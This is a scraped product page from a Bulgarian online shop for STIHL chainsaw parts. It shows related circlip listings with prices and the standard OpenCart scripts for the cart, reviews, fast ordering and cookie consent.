										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-046">Зегерка за моторна резачка STIHL 046</a></h4>
																						<p class="price">
												  												  0.51 € / 1.00  лв.												  												  												  <span class="price-tax">Дан. основа:  0.42 € / 0.82  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-010-011">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/11201229000-222x288.jpg" title="Зегерка за моторна резачка STIHL 010, 011" alt="Зегерка за моторна резачка STIHL 010, 011" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14832');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14832');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-010-011">Зегерка за моторна резачка STIHL 010, 011</a></h4>
																						<p class="price">
												  												  1.12 € / 2.19  лв.												  												  												  <span class="price-tax">Дан. основа:  0.94 € / 1.84  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-211-ms-251">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/94606240400-222x288.jpg" title="Зегерка за моторна резачка STIHL MS 211, MS 251" alt="Зегерка за моторна резачка STIHL MS 211, MS 251" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14833');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14833');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-211-ms-251">Зегерка за моторна резачка STIHL MS 211, MS 251</a></h4>
																						<p class="price">
												  												  0.10 € / 0.20  лв.												  												  												  <span class="price-tax">Дан. основа:  0.09 € / 0.18  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-021-023-025">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/94606240801-222x288.jpg" title="Зегерка за моторна резачка STIHL 021, 023, 025" alt="Зегерка за моторна резачка STIHL 021, 023, 025" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14838');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14838');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-021-023-025">Зегерка за моторна резачка STIHL 021, 023, 025</a></h4>
																						<p class="price">
												  												  0.20 € / 0.39  лв.												  												  												  <span class="price-tax">Дан. основа:  0.17 € / 0.33  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-180-ms-210">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW9/11251229001-222x288.jpg" title="Зегерка за моторна резачка STIHL MS 180, MS 210" alt="Зегерка за моторна резачка STIHL MS 180, MS 210" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('14840');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('14840');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-ms-180-ms-210">Зегерка за моторна резачка STIHL MS 180, MS 210</a></h4>
																						<p class="price">
												  												  1.12 € / 2.19  лв.												  												  												  <span class="price-tax">Дан. основа:  0.94 € / 1.84  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-038-048">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW126/94556214010-222x288.jpg" title="Зегерка за моторна резачка STIHL 038, 048" alt="Зегерка за моторна резачка STIHL 038, 048" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15562');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15562');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/zegerka-za-motorna-rezachka-stihl-038-048">Зегерка за моторна резачка STIHL 038, 048</a></h4>
																						<p class="price">
												  												  0.92 € / 1.80  лв.												  												  												  <span class="price-tax">Дан. основа:  0.77 € / 1.51  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								</div>
		</div>
		</div>
	  </div>
	 	        <div class="product-tag"><b>Етикети: </b>
                        <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Зегерки STIHL">Зегерки STIHL</a>
                      </div>
           
    </div>
	</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

                    			

                    			
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

                            var apc_product_id = $("input[name='product_id']").val();
            apc.OpenPopupCart("autoclose");
            apc.UpdateMiniCart();
            setTimeout(function() {
                apc.ReplaceButton(apc_product_id);
            }, 100);
            return;

				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=14841');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=14841',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

/*$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});*/
$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script>

						

                
				<!-- Modal fastorder -->
<div style="display:none; padding: 10px;" class="modal fade modal-fastorder" id="bs-fastorder14841" tabindex="-1" role="dialog" aria-labelledby="bs-fastorderLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" id="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <span class="modal-title" id="bs-fastorderLabel">Бърза поръчка сега!</span>
            </div>
            <div class="modal-body">
                <div role="form" id="fastorder">
                    <fieldset>
                        <!-- Alert form validation -->
                        <div id="error-msg" class="alert alert-danger" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, остранете грешките!</p>                        </div>

                        <div id="wait-msg" class="alert alert-info" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, изчакайте...</p>                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_name">Име*</label>
                            <input type="text" class="form-control" id="name14841" name="name14841" placeholder="Въведете, вашето име" required autofocus value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_phone">Телефон*</label>
                            <input type="tel" class="form-control" id="phone14841" name="phone14841" placeholder="Въведете вашият тел. номер" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_mail">Email*</label>
                            <input type="email" class="form-control" id="mail14841" name="mail14841" placeholder="Вашият еmail" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_comment">Пояснения</label>
                            <textarea class="form-control" id="comment14841" name="comment14841" rows="3" placeholder="Напишете пояснение"></textarea>
                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_count">Количество</label>
                          <select onchange="priceCalc(this.value)" class="form-control" id="count14841" name="count14841" placeholder="Каталожен номер на продукта" default='1'>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                            <option value="6">6</option>
                            <option value="7">7</option>
                            <option value="8">8</option>
                            <option value="9">9</option>
                            <option value="10">10</option>
                         </select>
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_privacy">Прочел съм и съм съгласен с <a href="https://motorni-trioni.com/obshti-usloviya" target="_blank"><b>Общи условия</b></a></label>
                            <input type="checkbox" id="privacy14841" name="privacy14841" required >
                        </div>
                        <button style="width: 100%" type="submit" id="btn_submit14841" class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
                        <!-- <button style="float:right; margin: 10px;" type="button" class=" btn btn-danger btn-lg" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">Отказ</span></button> -->
                        <div id="tt" class="form-group">
                            <label for="txta_comment"></label>
                            <input class="form-control" style="display:none" id="product_id14841" name="product_id14841" value="14841">
                        </div>
                    </fieldset>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal fastorder success -->
<div class="modal fade modal-fastorder-success" id="fastorder-success14841" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Благодарим Ви, за поръчката!</h4>
            </div>
            <div class="modal-body">
                <p>Благодарим Ви! Поръчката ви се обработва.</p>            </div>
            <div class="modal-footer" style="text-align: center;">
                <button type="button"  class="btn btn-default btn-success" data-dismiss="modal">затвори</button>
            </div>
        </div>
    </div>
</div>

<script>
function validateEmail(email) {
  const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
    $('#button-fastorder14841').on('click', function() {
		$('#bs-fastorder14841').modal('show');
		});
		
    $('#btn_submit14841').on('click', function() {
        // Form fill variables
        var data = [];

        data['name']          = $('#name14841').val();
        data['phone']         = $('#phone14841').val();
        data['mail']          = $('#mail14841').val();
        data['comment']       = $('#comment14841').val();
        data['count']         = $('#count14841').val();
        data['product_id']    = $('#product_id14841').val();

        $.ajax({
            url: 'index.php?route=product/fastorder/send',
            type: 'post',
            data: {name: data['name'], phone: data['phone'], mail: data['mail'], comment: data['comment'], count: data['count'], product_id: data['product_id']},
            dataType: 'json',
            beforeSend: function() {
                // Do form valdation
                if (!$('#phone14841').val() || $('#privacy14841:checked').length == 0
                         || !$('#name14841').val()
                         || !validateEmail($('#mail14841').val())
                        // || !$('#count14841').val())
                    )
                {
                    $('#error-msg').show();
                    return false;
                }else{
                    $('#error-msg').hide();
                    $('#wait-msg').show();
                }
            },
            complete: function() {
                $('#error-msg').hide();
                $('#bs-fastorder14841').modal('hide');
            },
            success: function(json) {
                $('#fastorder-success14841').modal('show');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
				
            
<footer>
  <div id="footer" class="container">
     
	 	
		<div class="col-sm-3 column first">
        <h5>За нас</h5>
        <span class="footer-text1">
        <br>Специализиран сайт за горска, градинска и почистваща техника с марка STIHL, като предлага и богат избор от консумативи и аксесоари за тези машини.
        </span>
      </div>
	  
            <div class="col-sm-3 column">
        <h5>Поръчка и доставка</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motorni-trioni.com/za-nas">За нас</a></li>
                    <li><a href="https://motorni-trioni.com/plashtane">Плащане</a></li>
                    <li><a href="https://motorni-trioni.com/dostavka">Доставка</a></li>
                    <li><a href="https://motorni-trioni.com/obshti-usloviya">Общи условия</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-lichnite-danni">Политика на личните данни</a></li>
                  </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://motorni-trioni.com/kontakti">Контакт с нас</a></li>
		  <li><a href="https://motorni-trioni.com/promocii">Промоции</a></li>
          <li><a href="https://motorni-trioni.com/vrushtane-na-stoka">Връщане на продукти</a></li>
		  <li><a href="https://motorni-trioni.com/karta-na-sait">Карта на сайта</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a href="login">Вход в магазина</a></li>
        </ul>
      </div>
	 <div class="col-sm-3 column">
        <h5>Контакти</h5>
       <span class="footer-text">
		<br><i class="fa fa-map-marker"></i> <a rel="nofollow" target="_blank" href="https://goo.gl/maps/iEU6g6TPXX72">гр. Плевен, ул. "Българска авиация" 13</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+359889536300">0889 53 63 00</a>, <a href="tel:+359898536300">0898 53 63 00</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+35964888111">064 888 111</a>
		<br><i class="fa fa-phone-square"></i> <a href="tel:+359892261289">0892 26 12 89</a>, <a href="tel:+359886104266">0886 10 42 66</a>
		</span>
		 <ul class="list-unstyled">
		 <li><a target="_blank" href="https://motorni-trioni.com/image/otkaz.pdf">Отказ от поръчка</a></li>
		 </ul>
      </div>
	  	  
    
	
	
  </div>
 <div class="footer_bottom">
 <div class="footer_bottom_inner container">
 <div class="footer_bottom_left">
		</div>
	<div class="footer_bottom_right">
    <p>Разработено от <a rel="nofollow" href="http://lemonadv.com" target="_blank">Lemon Graphics</a> 
	<br><span style="font-size:11px;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span>
	</p>
		</div>

	</div>
</div>
<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #eeeeee;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 0px;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #eeeeee;
   -webkit-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   -moz-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
}
.ism-consent-bottom {
    bottom: 0px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    /* font-weight: bold; */
    border-radius: 0px;
    border: none;
    margin: 5px;
    text-transform: uppercase;
}
#ism-accept {
    background-color: #ff7100;
    min-width: 200px;
}
#ism-reject {
    background-color: #808080;
}
#ism-link {
    background-color: #6da8a3;
    float: right;
}
#ism-accept:hover {
    background-color: #d66002;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #4e4e4e;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #4a726f;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
    line-height: 13px;
    color: #000000;
    background-color: #b7b7b7;
    border: none;
    padding: 5px;
    font-size: 13px;
    border-radius: 15px;
}
#ism-consent-box .close:hover {
    background-color: #a7a7a7;
    cursor: pointer;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style><div id="ism-consent-box" class="ism-consent-center">
                    <button type="button" class="close" aria-label="Close" onclick="$('#ism-consent-box').hide();">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <span id="ism-notice"><p style="text-align: center; ">Този сайт използва бисквитки (cookies)!</p></span>
                    <div id="ism-consent-buttons">
                        <button id="ism-accept" onclick="sm_consent(1,'',365);">Виж сайта</button><button id="ism-reject" onclick="sm_consent(0,'',365);">Отказвам</button></div>
                </div><script>$(document).ready(function() {if (typeof sm_has_consent === "function" && sm_has_consent(1, 1, "") == 0) {sm_clear_cookies(["_ga","_gid","_fbp","__atuvc"])}});</script>
<div id="ism-consent-toggle">
<label class="switch">
    <input type="checkbox" onchange="sm_consent(+this.checked,'',365);">
    <span class="slider"></span>
</label>
</div>
<script>
$(document).ready(function() {
    if (typeof sm_has_consent === "function") {
        if (isGetCookie("sm_consent") == "" && 1) {
            $("#ism-consent-box").show();
            $("#ism-consent-modal").show();
        }
        var source = document.getElementById("ism-consent-toggle");
        var target = document.getElementById("ism-consent-placeholder");
        if (target !== null) {
            target.appendChild(source);
            $("#ism-consent-toggle").show();
            if (sm_has_consent(1, 1, "") === 1) {
                document.querySelector("#ism-consent-toggle input").setAttribute("checked", "");
            }
        }
    }
});
</script></footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/default/stylesheet/isearch.css
body_size: 699
content:
.iSearchBox {
    padding: 10px;
